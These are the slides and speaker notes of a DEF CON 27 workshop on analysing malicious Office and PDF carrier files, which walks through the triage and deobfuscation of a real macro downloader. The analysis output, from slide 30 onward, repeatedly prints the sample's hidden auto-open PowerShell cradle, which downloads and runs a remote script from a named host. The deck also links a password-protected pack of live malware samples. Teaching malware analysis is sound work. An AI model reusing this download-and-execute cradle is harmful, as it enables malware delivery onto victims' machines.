
DEF CON 27 - workshop - RYAN CHAPMAN - understanding and analyzing weaponized carrier files updated
- 1. UNDERSTANDING AND ANALYZING WEAPONIZED CARRIER FILES RYAN J. CHAPMAN Understanding and Analyzing Weaponized Carrier Files (DefCon 27, 2019) Flamingo Las Vegas, Red Rock III 3555 South Las Vegas Boulevard, Las Vegas, NV 89109 https://www.eventbrite.com/e/understanding-and-analyzing-weaponized-carrier-files-red- rock-iii-tickets-63608133640 See also https://defcon.org/html/defcon-27/dc-27-workshops.html The most up-to-date version of the workshop materials, including this PDF, can be found here: https://github.com/rj-chap/CFWorkshop Participants will learn about carrier files, how they are weaponized, and how to analyze the nasty little buggers. The workshop covers MS Office and PDF file structures in-depth along with the common scripting engines associated with the file formats. 1
- 2. WORKSHOP MATERIALS • You will need TWO VMs: • Windows (malware) VM • w/ MS Office + PDFStreamDumper • REMnux VM • Update the bad boy, you’ll have all you need • If you don’t have either VM: • Come grab a USB in front of the room • The copy process will be slow, so hurry! Hardware/Software To participate in the workshop, you don't need Acid Burn's laptop. However, you will want to bring a laptop equipped with the following: - The laptop will probably need at least 8GB of RAM, as you'll need to be able to run your host OS along with two VMs. - Please try to have a USB 3.0 port available. I will have USB 3.0 drives with me the day of the workshop. These drives will be FAT-formatted (nothing fancy) and contain the files required for the workshop. I will also pop the files on to a cloud-based file sharing service ahead of the workshop for folks whom like to setup early. - VM software! You'll need software to run a VM, such as VMware or VirtualBox. Doesn't matter if you're on a Mac with VMware Fusion, Windows, Linux, whatever. If you can run a VM (and take at least one snapshot), we're solid! VM Setup You will need to have 2 VMs ready to rock: 1. Windows Malware VM You will need a Windows malware VM (10 preferred, 7+ will work). - If you do not have a Windows 10 malware analysis machine, please check out https://zeltser.com/free-malware-analysis-windows-vm/#step2 2
- 3. - Speaking of MS products, you're going to need (in order to follow along with VBA file debugging), a copy (evaluation version works fine) of MS Office 2016+. Version doesn't really matter, but the more recent the better. - If you don't have an MS Office license, check out the MS Evaluation center for a copy of Office that you can use: https://www.microsoft.com/en-us/evalcenter/evaluate-office- 365-proplus - Please install PDFStreamDumper: http://sandsprite.com/blogs/index.php?uid=7&pid=57 - A hex editor of your choice! A few good options are HxD and 010 Editor (commercial, BUT AWESOME) - e.g. HxD hex exditor: https://mh-nexus.de/en/hxd/ - Notepad++: https://notepad-plus-plus.org/ 2. REMnux VM You will want an up-to-date copy of the REMnux VM: https://remnux.org/ - All the tools we need for REMnux are installed by default. Thus, you simply need a working VM VMs available If you REALLY cannot prep for the workshop (and damn you if this is the case), again, I'll have 20 or so USB 3.0 drives available with VMs that you can use. Please note that the VMs will be around 10GB+. Even though they are USB 3.0 drives, it will take a while to copy the required files to get setup. So... you know. PREP dang you! 2
- 4. WORKSHOP MATERIALS CONT. • PDF copy of handouts here: • https://github.com/rj-chap/CFWorkshop • Malware samples available here: • http://incidentresponse.training/cfworkshop_samples.zip • Copy the cfworkshop_samples.zip file to both VMs • Remember to disable file sharing after copying • Unzip those bad boys • Password: dc27workshop HEADS-UP ya’ll! I will be adding a ton of step-by-step instructions the days leading up to DefCon. As we come closer to the date, you can grab an updated file from my GitHub to find all the fun instructions. Get it! [additional notes here closer to the big day] Do you have the malware samples? If not, you can grab the bad boys from one of these links: - http://incidentresponse.training/cfworkshop_samples.zip - Zip password: dc27workshop You will want to copy these samples to both your Windows malware VM and your REMnux VM. Remember to disable networking & file sharing after, as we’ll be playing with live malware. 3
- 5. CAUTION!! LIVE MALWARE AHEAD! • We’ll be working with live malware • Careful! • Don’t download malware onto your host • Don’t double-click malware samples • Don’t forget DefCon’s “3-2-1” rule ☺ • If you have questions, please ask! Seriously, BE CARERFUL! - DO NOT copy or download the malware samples to your host OS! - DO NOT open or double-click the malware samples outside of your Windows malware and REMnux VMs! And hey, while we’re at it: Let’s make sure in general you follow DefCon’s “3-2-1” rule, eh? Stolen from the official DefCon FAQ 4.0 (http://defcon.stotan.org/faq/rules.htm): “At a MINIMUM follow the 3-2-1 Rule Daily - Three hours of sleep, Two Meals, One Shower. And if you only take One Shower or > a day, Lather on the deodorant. For the ultimate DefCon Experience, you need to be an ACTIVE participant.” - You’re already doing your part as a participant by taking this workshop! - But, did you wash your butt?! If not, please use the break wisely. HAH! 4
- 6. AGENDA • Environment Setup • Carrier File Overview • Office File Overview • Office Document Analysis • Break • PDF File Overview • PDF Analysis I have run my 5-week SOC baseline training course many, many times. In those courses, I dedicate a full day to Office document analysis along with a full day to PDF analysis. Today, we have a total of four (4) hours. As such, we’ll want to make the best use of our time! “In a Perfect World” Workshop Agenda: 0.5 hr: Intro, VM Setup, and Carrier File Overview 0.5 hr: Bathroom break(s) and buffer 0.5 hr: Office Document Overview 1.0 hr:s Office Document Analysis 0.5 hr: PDF Overview 1.0 hrs: PDF Analysis Actual Workshop Agenda: WHO KNOWS?! This is a DefCon workshop yo! I’m sure we’ll run into some fun tangents, some random issues, blah blah blah. Regardless, the instructions within this document will allow you to follow through the training at your leisure. My goal was to provide step-by-step instructions for *most* of the content, so feel free to finish up anything we aren’t able to hit within our time limit whenever you feel like doing so. I’m always around to answer questions online. 5
- 7. ABOUT ME • Incident Response Consultant • All things BLUE TEAM! • Incident command • Host/Network forensics • Malware analysis • Hobbies • Retro video games • Getting tapped on the mats • Hangin’ with my Boogie → (and my wife!) https://www.linkedin.com/in/ryanjchapman/ -- https://incidentresponse.training Related work history: - Technical Trainer → App developer [$firstJob] - SOC Analyst → SOC Lead → CIRT NSM Analyst / SOC Tech Lead → CIRT Senior IR Analyst / SOC Tech Lead [$lastJob] - Principle IR Consultant [$dayJob] I LOVE presenting! Heck, I love to run my mouth, so having the opportunity to do so in front of like-minded professionals is a true joy of mine. I have presented at: - DefCon 27 (RIGHT FREAKIN’ NOW in good ‘ol 2019!!) - CactusCon (2015/16/17/18) - BSides Las Vegas (2015/16) - BSides San Francisco (2015/2019) - Splunk.Conf (2015/16) - Splunk Live! (Scottsdale 2016, Santa Clara 2015, & Phoenix 2014) - At various universities/high schools/meet-ups/derp You can find my previous workshops on GitHub: https://github.com/rj-chap 6
- 8. IT TAKES A VILLAGE • We have a large class (~90 people) • But we have some helpers!! • If you need assistance, raise your hand • A helper will come to your aid • If still stuck, skip that section for now • I can provide individual assistance: • During the break • After the workshop in person • After the workshop online (hit me @rj_chap!) 7
- 9. VM SETUP • Hopefully, you prepared! • Copy the samples to both VMs, then: • DISABLE networking • DISABLE shared folders • Windows: Disable Windows Defender! • REMnux: Make sure the bad boy is up-to-date • Snapshot your VMs before you start! • Copy files -> snapshot -> begin! Please reference the notes on the Workshop Materials slide. (second slide of preso, go back) An up-to-date version of the VM setup guide will be available here: https://github.com/rj-chap/CFWorkshop/blob/master/README.md For disabling Windows Defender, Google is your friend! - Example process: https://www.wikihow.com/Turn-Off-Windows-Defender-in-Windows- 10 If you copied the Windows 10 malware VM from one of my USB drives, you’re good to go. 8
- 10. CARRIER FILE OVERVIEW (A.K.A. MALDOCS) Alright! Let’s get started by acquainting ourselves with the concept of a carrier file. 9
- 11. CARRIER FILE DEFINITION A carrier file (a.k.a. “MalDoc”) is a document that carries with it a malicious payload. The most common carrier files are Office documents along with Portable Document Format (PDF) files. Please note that the security community at large sometimes refers to these files as MalDocs (a combination of malicious + document). Going forward, feel free to use either term. I personally prefer the term carrier file, hence the name of this workshop. 10
- 12. CARRIER FILE INFOZ • Often attached or linked to within email • Email attachments are the #1 malware entry vector for businesses • Malicious links in email are also in the top 10 • The median company received over 90% of their detected malware via email • Office-based carrier files made up 45% of delivered file types (Verizon, 2019) The data from this slide is taken from Verizon’s 2019 Data Breach Investigations Report, which can be found here: https://enterprise.verizon.com/resources/reports/2019-data-breach-investigations- report.pdf 11
- 13. MOAR CARRIER FILE INFOZ • Users often transfer documents via email • Users are prone to open attachments • Common schemes used: • Purchase Orders / Invoices • Resumes / CVs • Receipts / Bills • Contract Proposals • Wide-net vs. more targeted approach 12
- 14. DOWNLOADER VS. DROPPER • Downloader • Reaches out to external resource via Internet • Downloads malware → executes on host • When opening, requires Internet access to p0wn • Dropper • Malware contained within document • Drops malware onto host → executes on host • Droppers don’t require initial Internet access Quite simply, a downloader is a malicious threat that downloads additional threats (known as stages) from the Internet. Meanwhile, a dropper is a malicious threat that contains the next stage within it and is able to drop the sucker on to the host and execute it. Downloaders are usually smaller, as they often contain simple (though obfuscated) scripts that download additional stages. Droppers are usually larger in size, as they must embed the next stage of the threat within themselves. 13
- 15. TOOLS OF THE TRADE The REMnux VM, maintained by Lenny Zelster and David Westcott of the SANS Institute, includes a bevy of tools: https://remnux.org/docs/distro/tools/ When it comes to PDF analysis, PDFStreamDumper by David Zimmer stands supreme: http://sandsprite.com/blogs/index.php?uid=7&pid=57 Didier Stevens Labs (DSL) is owned by (you’ll never guess) Didier Stevens. He makes some of the best document analysis tools available! https://blog.didierstevens.com/my-software/ Decalage, a site by Philippe Lagadec, provides some fantastic tools for carrier file analysis: - python-oletools package: https://www.decalage.info/python/oletools - ViperMonkey, a VBA parser and emulator: https://github.com/decalage2/ViperMonkey Microsoft provides an application called the Visual Basic for Applications Editor (VBA Editor) that comes bundled with Office. https://docs.microsoft.com/en-us/office/vba/library-reference/concepts/getting-started- with-vba-in-office 14
- 16. I use VirusTotal (VT) nearly every day. The crew over at VT was cool enough to provide me a researcher account for my various activities. While developing this workshop, I must have visited the site over 100 times, literally. Do yourself a favor and become VERY familiar with VirusTotal. In fact, I streamed a basic VirusTotal overview (1.5 hrs) that you can check out here: https://www.youtube.com/watch?v=3jxqhEwBBGM 14
- 17. MICROSOFT OFFICE CARRIER FILES Now that we’ve gone over the basics of carrier files, it’s time to learn about a specific document format. We’ll begin with the most common carrier file format, the Microsoft Office document. 15
- 18. OFFICE FILE STRUCTURES • Office 97-2003 • Object Linking and Embedding Compound File • a.k.a. “OLE CF” – It’s a darn file system! • MS Office XML (.xml) • eXtensible Markup Language • Office 2007+ • Office Open XML (OOXML/MOX; .docx/.docm) • It’s just a ZIP file with an XML structure! • Rich Text Format (RTF) • Can embed raw OLE documents Office documents come in many different forms. We’ll be playing with two of them in this workshop, but many others exist. Office 97-2003: - Word Document: http://www.forensicswiki.org/wiki/Word_Document_(DOC) - The Object Linking and Embedding (OLE) Compound File (CF) format: http://www.forensicswiki.org/wiki/OLE_Compound_File - Excel (XLS) and PowerPoint (PPT) also use the OLE structure - Magic number for OLE files: d0 cf 11 e0 a1 b1 1a e1 - MS Office XML format: https://en.wikipedia.org/wiki/Microsoft_Office_XML_formats Office 2007+: - DOCX: http://www.forensicswiki.org/wiki/Word_Document_(DOCX) - Open Office XML: https://en.wikipedia.org/wiki/Office_Open_XML 16
- 19. OFFICE FILE WEAPONIZATION • Often use Visual Basic for Applications (VBA) • Macros use VBA • Most common, thus, our focus • RTF files obfuscating raw hex data • Equation Editor exploits • VBA stomping • Not common due to compatibility requirements • But ridiculously awesome! Visual Basic for Applications (VBA) scripting is the weaponization method of choice for Office files. We’ll be focusing on these in this workshop. The following items are more advanced and are not as common as malicious macros. If you want to call yourself a malware analyst, you’ll want to be familiar with each, but they are outside the scope of our workshop (we only have 4 hours!). Example of malicious RTF file analysis: https://isc.sans.edu/forums/diary/Malicious+RTF+Files/21315/ Equation Editor exploits are pretty cool: https://www.mimecast.com/blog/2019/03/the-return-of-the-equation-editor-exploit-- difat-overflow/ VBA stomping is a process in which the VBA code itself is removed from an Office document, yet the pre-compiled pCode remains within the document. This method is useful for targeted attacks, but is not used often for wide-net attacks as it requires the aggressor to know (or guess) the exact version of Office being used by the victim(s): https://medium.com/walmartlabs/vba-stomping-advanced-maldoc-techniques- 612c484ab278 17
- 20. DOSFUSCATION • Obfuscation of code within the command prompt • Uses many good ‘ol DOS tactics • Extremely common in carrier files these days • See Invoke-DOSfuscation in GitHub repo linked in notes Mr. Daniel Bohannon, one of my favorite security analysts out there, provided a white paper on advanced methods that can be used to obfuscate code within the command prompt. He also provides the Invoke-Obfuscation and Revoke-Obfuscation tools for dealing with obfuscation within PowerShell. Attackers these days are leveraging both methods, often having one feeding into the other, to hide their shenanigans. Imagine obfuscated batch scripting that includes obfuscated PowerShell, which itself includes obfuscated batch scripting, WHICH ITSELF INCLUDES… you get the idea. DOSfuscation white paper: https://www.fireeye.com/content/dam/fireeye- www/blog/pdfs/dosfuscation-report.pdf - GitHub repos: https://github.com/danielbohannon - Twitter: https://twitter.com/danielhbohannon - Personal Blog: https://www.danielbohannon.com/ - FE Blog posts: https://www.fireeye.com/blog/threat- research.html/category/etc/tags/fireeye-blog-authors/daniel-bohannon 18
- 21. OFFICE ANALYSIS TOOLS • oletools • oledump • MS VBA Editor • Included w/ MS Office • One of the best tools for analysis (Thanks MS!) • Other fun tools: • OfficeMalScanner • OffViz oletools is a great suite of tools, so much that I dedicated the next slide to them. oledump.py by Didier Stevens is fantastic, and we’ll be using the little fella in this workshop: https://blog.didierstevens.com/programs/oledump-py/ Microsoft’s very own VBA Editor is pretty darn useful. Here’s a quick Visual Basic for Applications (VBA) Overview for ya: https://en.wikipedia.org/wiki/Visual_Basic_for_Applications We won’t be using the following tools in this workshop, but you should still check them out: OfficeMalScanner http://www.reconstructer.org/code.html OffVis – OLD tool, but still parses the OLE structure wonderfully https://msrc-blog.microsoft.com/2009/09/14/offvis-updated-office-file-format-training- video-created/ 19
- 22. OLETOOLS Grab a copy of the oletools Cheat Sheet! https://github.com/decalage2/oletools/blob/master/cheatsheet/oletools_cheatsheet.pdf See https://www.decalage.info/python/oletools - olevba is pure magic – more to come on this I’ll also be including some of the “super duper fantastical mega fun time” magic produced by ViperMonkey, also from Decalage: https://github.com/decalage2/ViperMonkey 20
- 23. OLE CF IN HEX EDITOR Here’s an OLE CF (this one is a .doc) file in a hex editor. Many folks use the terms file signature and magic number (or magic bytes) interchangeably. I like to refer to the hex values as the magic number (hex = a numbering system), while referring to the ASCII representation as the file signature. Notice that the magic number is: D0 CF 11 E0 A1 B1 1A E1 - GET IT?! It spells “DOC FILE” in hex! How cute is that?! - The file signature (or ASCII representation as noted) reads like “Di-dot-Ay-ih-ta-dot-A”. Heh, just kidding. It’s not very human readable, is it? - See also https://www.filesignatures.net/index.php?page=search&search=DOC&mode=EXT 21
- 24. DOCX IN A HEX EDITOR Here’s the header of a DOCX file in a hex editor. Do you recognize the magic number and/or file signature? - Magic number: 50 4B 03 04 14 00 06 - File signature: PK It’s just a darn .zip file! As a fun note, the PK (0x504B) references Phil Katz, the creator of the original PKZIP package. Anyone remember that bad boy? Old school in the house! - Go ahead and try to unzip any DOCX files you have on your machine – cool huh? - You can find a breakdown for the files via Google (like http://officeopenxml.com/anatomyofOOXML.php) Fun trivia: Another common file format that uses the creator’s initials is the Windows Portable Executable (PE). You know those little .exe files your family members like to download randomly from the Internet? Yeah, the ones that come with full names like GameOfThrones-FullSeason1.avi.exe. Lol. Yeah, they use the magic number 4D5A, or MZ in ASCII. The “MZ” stands for Mark Zbikowski, one of the lead developers of MS-DOS - See https://en.wikipedia.org/wiki/DOS_MZ_executable 22
- 25. WORD DOCUMENT ANALYSIS It’s that time gang! Let’s pull apart some weaponized Word documents to see how they tick! 23
- 26. WORD 1 / POWERSHELL CRADLE https://www.virustotal.com/gui/file/62a83453d87810a25cf7ef7952f8cbed211064f2de4e7 e39ddcff42c8c855759/detection The first Office file that we are going to analyze is an Office 2003 XML file that utilizes what is known as a PowerShell “download cradle” to download malware (yup, it’s a downloader, not a dropper). These are the details for the file as seen on VirusTotal (VT). 24
- 27. I grabbed this screenshot from VirusTotal Graph to show how common these types of samples are. Here’s the breakdown: - In the middle, we have our file, originally submitted with the filename rech.docm (which means it’s a macro-enabled DOCX file) - At the top-left we see that it includes additional files within it, namely because it’s a .zip file! (OOXML) - The key here is at the bottom right, which shows related samples - This samples was weaponized and emailed (see bottom left) to victims - Meanwhile, VERY similar documents exist, are on VT, and can be reviewed if you have a Graph account (VT Enterprise) Very often, when you receive malspam with a weaponized carrier file, you will find the sucker on VT already. If not, just wait a few days and someone will have uploaded it. Unless of course it was targeted, in which case nevermind! Anywho, once the sucker hits VT, related samples will start showing up. Attackers often craft a document, weaponize it, then make very minor edits to the scripting (new URLs for example) for new campaigns. Very common tactic. Eventually, they’ll re-do the document itself, but some of these have a decent shelf life. 25
- 28. MACRO RAPTOR We’ll be using the REMnux VM first. As such, copy the sample, 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759, to your REMnux VM. The first tool we’ll run on this sample is Macro Raptor, or mraptor.py (part of the oletools suite). The tool will parse OLE and OpenXML files to detect malicious macros. To run the sucker, simply type: mraptor.py -m 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759 - The -m argument is “show matched strings”, which simply provides additional information on your sample - Your output should look like what we see on this slide. Thanks to the -m argument, we see: Matches: ['Auto_Open', 'Shell’] - This gives us a heads-up that the macro within the file uses Auto_Open and Shell - More on these functions two slides from now! I sometimes use Macro Raptor as a triage tool. We have more powerful tools at our fingertips if/when we need to extract and/or deobfuscate any macros. 26
- 29. Many tools will provide us the ability to dump the macros from this file. One example of such a tool is oledump.py, which could be used as such: oledump.py -s A3 -v 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759 This command uses -s A3 to select the stream labeled A3 along with the -v argument to decompress the VBA. Feel free to run this now if you’d like. However, I prefer to use olevba.py -- or olevba3.py if you have Python 3 (and if you prefer Python 3 over 2, I no longer like you, just so you know) – to review macros within OLE files. Run olevba to see what it provides: olevba.py 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759 27
- 30. Next, use the --reveal argument to obtain additional information: olevba.py --reveal 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c8557 59 Upon running this, you’ll notice the following within the output: first = "powershell" second = ".exe -w hi" third = "dden -c ""I" fourth = "EX ((new-o" fifth = "bject net." sixth = "webclient)" seventh = ".downloads" eighth = "tring('htt" ninth = "p://mirror" tenth = ".tekcities" eleventh = ".com/testt" twelfth = "est.ps1'))""" last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth + tenth + eleventh + twelfth Shell (last) 27
- 31. +------------+---------------+-----------------------------------------+ | Type | Keyword | Description | +------------+---------------+-----------------------------------------+ | AutoExec | AutoOpen | Runs when the Word document is opened | | AutoExec | Auto_Open | Runs when the Excel Workbook is opened | | AutoExec | Workbook_Open | Runs when the Excel Workbook is opened | | Suspicious | ChrW | May attempt to obfuscate specific | | | | strings (use option --deobf to | | | | deobfuscate) | | Suspicious | Shell | May run an executable file or a system | | | | command | +------------+---------------+-----------------------------------------+ OLEVBA.PY (OLETOOLS) You can run olevba with the argument -a to see just the tool’s analysis (no code is shown): olevba.py -a 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759 Pay special attention to the following identified keywords within the analysis section at the bottom of your output: - Shell – used to run a process (the second argument is the window type, with 0 being a hidden window) - Chr – takes a character code (a Long) and returns the character equivalent. ChrB returns a Byte, while ChrW returns a string with the Unicode character specified. Note that the Long values provided are decimal, NOT hexadecimal. For example, ChrW(65) would return the ASCII “A”, while ChrW(66) would return “B”. - AutoOpen, Auto_Open, & Workbook_Open – serve as built-in functions that initiate upon opening a document. Random tidbits of detail: As of this workshop, the REMnux repos include olevba.py v0.51. The most recent version available as of this writing is v0.54.2. You can install the newer tools within your REMnux VM if you’d like: sudo pip install oletools - This will result in two installed versions. The new ones will be located at 28
- 32. /usr/local/bin/olevba - This means that if you type olevba, you’ll get the new one, but if you type olevba.py, you’ll get the one installed by the REMnux repos While using olevba, you’ll run into various flags. Here’s the breakdown, taken directly from the author’s site: olevba flags: (Flags: OpX=OpenXML, XML=Word2003XML, FlX=FlatOPC XML, MHT=MHTML, TXT=Text, M=Macros, A=Auto-executable, S=Suspicious keywords, I=IOCs, H=Hex strings, B=Base64 strings, D=Dridex strings, V=VBA strings, ?=Unknown) Feel free to play with the various features of the tool. I recommend focusing on the --reveal, --deobf, and --decode arguments. The decode method doesn’t do much for this sample, but in general, it’s quite useful. Chr function: https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/chr- function Shell function: https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/shell- function 28
- 33. You probably noticed that we have twelve strings being generated, with the variable last being set to all strings being concatenated to one another. Unfortunately, olevba.py by itself will not provide us the result of what would be sent to the Shell function. I had a little fun and wrote a silly command that will do the work for us, but it’s a bit hacky: olevba --deobf 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759 | grep '|VBA string|' | cut -d '|' -f 3 | perl -pe 's/(n|ss)//g' - By grepping for |VBA string|, we can pull out just the lines that include the snippets of code that we want to concat - The -d '|' tells cut to separate fields by the pipe character and the -f 3 means take the third field - Finally, we use perl with -pe to loop through each line and print the results of the command 's/(n|ss)//g', which is a RegEx pattern to replace newline characters (specifically a line feed, or n) or two spaces in a row with nothing, effectively removing them Like I said, this is hacky. Ignore that PowerShell code for now. IGNORE IT I SAID! We’ll be getting to that in a bit… ☺ 29
- 34. Recorded Actions: +-------------------+---------------------------+---------------------------+ | Action | Parameters | Description | +-------------------+---------------------------+---------------------------+ | Found Entry Point | autoopen | | | Auto_Open | [] | Interesting Function Call | | Execute Command | powershell.exe -w hidden | Shell function | | | -c "IEX ((new-object net. | | | | webclient).downloadstring | | | | ('http://mirror.tekcities | | | | .com/testtest.ps1'))" | | | Found Entry Point | auto_open | | | Execute Command | powershell.exe -w hidden | Shell function | | | -c "IEX ((new-object net. | | | | webclient).downloadstring | | | | ('http://mirror.tekcities | | | | .com/testtest.ps1'))" | | | Found Entry Point | workbook_open | | | Auto_Open | [] | Interesting Function Call | | Execute Command | powershell.exe -w hidden | Shell function | | | -c "IEX ((new-object net. | | | | webclient).downloadstring | | | | ('http://mirror.tekcities | | | | .com/testtest.ps1'))" | | +-------------------+---------------------------+---------------------------+ [This tool is optional. I noted that in REMnux, all tools would be installed by default, so don’t worry if you can’t get it installed during the workshop.] sudo -H pip install -U https://github.com/decalage2/ViperMonkey/archive/master.zip ViperMonkey installs as vmonkey, and you can use it to emulate the VBA, thus providing the final concatenated string, as such: vmonkey 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759 I won’t include ALL of the output, but toward the end of your output you’ll see the following along with the output on this slide. ------------------------------------------------------------------------------- PARSING VBA CODE: INFO parsed Sub Auto_Open (): 27 statement(s) INFO parsed Sub AutoOpen (): 1 statement(s) INFO parsed Sub Workbook_Open (): 1 statement(s) 30
- 35. INFO parsed Loose Lines Block: ([Sub Auto_Open (): 27 statement(s) ...): 3 statement(s) INFO parsed Sub Auto_Open (): 27 statement(s) INFO parsed Sub AutoOpen (): 1 statement(s) INFO parsed Sub Workbook_Open (): 1 statement(s) ERROR Cannot read associated Shapes text. not an OLE2 structured storage file ERROR Cannot read custom doc properties. not an OLE2 structured storage file ERROR Cannot read tag/caption from embedded objects. not an OLE2 structured storage file ERROR Cannot read doc text with LibreOffice. LibreOffice not installed. ------------------------------------------------------------------------------- TRACING VBA CODE (entrypoint = Auto*): INFO Emulating loose statements... INFO ACTION: Found Entry Point - params 'autoopen' - INFO evaluating Sub AutoOpen INFO Calling Procedure: Auto_Open('[]') INFO ACTION: Auto_Open - params [] - Interesting Function Call INFO evaluating Sub Auto_Open INFO Calling Procedure: Shell('['powershell.exe -w hidden -c "IEX ((new-object net.webclient).downloadstring('...') INFO Shell('powershell.exe -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://mirror.tekcities[.]com/testtest.ps1'))"') INFO ACTION: Execute Command - params 'powershell.exe -w hidden -c "IEX ((new- object net.webclient).downloadstring('http://mirror.tekcities[.]com/testtest.ps1'))"' - Shell function INFO ACTION: Found Entry Point - params 'auto_open' - INFO evaluating Sub Auto_Open INFO Calling Procedure: Shell('['powershell.exe -w hidden -c "IEX ((new-object net.webclient).downloadstring('...') INFO Shell('powershell.exe -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://mirror.tekcities[.]com/testtest.ps1'))"') INFO ACTION: Execute Command - params 'powershell.exe -w hidden -c "IEX ((new- object net.webclient).downloadstring('http://mirror.tekcities[.]com/testtest.ps1'))"' - Shell function INFO ACTION: Found Entry Point - params 'workbook_open' - INFO evaluating Sub Workbook_Open INFO Calling Procedure: Auto_Open('[]') INFO ACTION: Auto_Open - params [] - Interesting Function Call INFO evaluating Sub Auto_Open INFO Calling Procedure: Shell('['powershell.exe -w hidden -c "IEX ((new-object net.webclient).downloadstring('...') INFO Shell('powershell.exe -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://mirror.tekcities[.]com/testtest.ps1'))"') INFO ACTION: Execute Command - params 'powershell.exe -w hidden -c "IEX ((new- object net.webclient).downloadstring('http://mirror.tekcities[.]com/testtest.ps1'))"' - Shell function Boom! Talk about the easy button! This tool works well for very simple scripts such as this, but even the author points out that it’s in an alpha stage and may not work for much more complicated scripting. Let’s switch over to MS Office’s VBA Editor and get the sucker done the fun way! (fun != scriptable… I know, I know). 30
- 36. [To proceed with this portion of the workshop, you’ll need a Windows malware VM with MS Office installed.] Copy the sample, 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759, to your Windows malware VM. Double-click the file – DO NOT rename the file. Simply double click the file “62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759.” Since the file does not have a suffix (and because Windows doesn’t use file signatures and rather relies upon file suffixes), Windows will prompt you to choose an application with which to open the file. Select Word. When Word opens, you will see the “Enable Editing” button as shown on this slide. BE CAREFUL! You want to click the “Enable Editing” button, but DO NOT CLICK THE “Enable Content” button that will show up next! We now have the document open in editing mode. We want to review the VBA within the document. By default, MS hides the Developer menu. You can use the shortcut Alt+F11 to open the VBA editor directly. Or, you can enable the Developer options as such: 31
- 37. - Choose “File” -> “Options” - Click the “Customize Ribbon” item in the left-hand navigation menu - Check “Developer” in the right hand menu - Click OK - Within the MS Word ribbon, click the new “Developer” pane - Within the Developer pane, click the “Visual Basic” icon all the way to the left 31
- 38. Whether you took the long route or simply used Alt+F11, you will now be within the Visual Basic for Applications application. You should see the code visible on this slide. If you don’t, take a look at the “Project – Project” window pane at the very top left of the VBA Editor. Drop down Project, Modules, and then double-click “NewMacros”. You should now be looking at the VBA code as shown, including these three subroutines (denoted as Sub): Sub Auto_Open() … [code here] … End Sub Sub AutoOpen() Auto_Open End Sub Sub Workbook_Open() Auto_Open End Sub Take note that both AutoOpen() and Workbook_Open() simply call Auto_Open(). All three are included for backwards compatibility. 32
- 39. Before proceeding with this step, MAKE SURE THAT NETWORKING IS DISABLED IN YOUR VM! Hey. You. Yeah, you. Did you MAKE SURE THAT NETWORKING IS DISABLED IN YOUR VM?! OK, good! We are going to be debugging VBA code. Prior to doing so, we’re going to want to enable the Immediate window within the editor. To do this, click the “View” menu and choose “Immediate Window”. - You can also simply hit Ctrl+G The Immediate window is important, as it allows you to use the Debug.Print method within the editor. Many people attempt to rely on the MsgBox() method in the editor, but this sucker is limited to only 1,024 characters. While the Debug.Print method also has a maximum size, we won’t be running into it in this workshop. Yeaaaah buddy! Random tip: Whenever you do decide to use the MsgBox function, you can actually copy the contents of the window (and most dialogue boxes in Windows) by hitting Ctrl+C. Upon hitting the key combination, you’ll hear a system beep, typically signifying YOUR FAILURE. But, if you 33
- 40. try to then paste, you’ll notice that you get the window contents, including some fun stuff like the names of the buttons available in the dialogue box at the time. Fun! e.g. --------------------------- Microsoft Word --------------------------- It's fun to copy the contents of Windows dialogue boxes yo! DC27, 2019, OMG GINA YEAH GURL! --------------------------- OK --------------------------- MsgBox function (boooooo!): https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface- help/msgbox-function Debug object (yaaaaaaay!): https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface- help/debug-object Immediate window: https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface- help/immediate-window 33
- 41. Looking at the code, we see that the aggressor has setup thirteen (13) strings: Dim first As String Dim second As String Dim third As String Dim fourth As String Dim fifth As String Dim sixth As String Dim seventh As String Dim eighth As String Dim ninth As String Dim tenth As String Dim eleventh As String Dim twelfth As String Dim last As String Some folks think that “Dim” stands for Declare in Memory, but those people are daffy. We don’t associate with those kinds of people, m’kay?! DIM comes from the old days of BASIC and stands for Dimension and was used to setup the dimension of an array. At least that’s what Google/StackOverflow told me as I was writing this, because I thought it stood for Declare in Memory. HAHA. 34
- 42. (See https://docs.microsoft.com/en-us/dotnet/visual-basic/language- reference/statements/dim-statement) Anywho, we now have thirteen variables casted to strings. The first twelve (12) strings end up having values set via the concatenation of multiple calls to the ChrW() function (in VBA, ‘&’ = concat). Hey! Another example of Chr functions being used for string creation! - When decoding malicious scripts, you’ll run into functions from various languages often. In these cases, Google is your friend. When you see a function you don’t recognize, just Google it dangit! After each of the strings is formed from the character values, the variable last is created by concatenating all twelve previous variables. After this, we see Shell (last). Oh hey! There’s that Shell function! What we want to do is get the value of the last variable without allowing the script to run the Shell function. This can be accomplished many ways. We’re going to use the “comment the damn thing out and review the value” method, or CTDTOARTV for short (lol). Find the line with Shell (last) (which happens to be line 28). Before the word “Shell”, simply add an apostrophe, which will comment out the line. As a note, the line will not change colors, signifying that the line has been commented out, until after you click a different line of code. Not sure why this is the case, but it can be confusing sometimes. So! Add the apostrophe, and then click any other line of code. Upon doing so, you’ll notice the line is now GREEN. 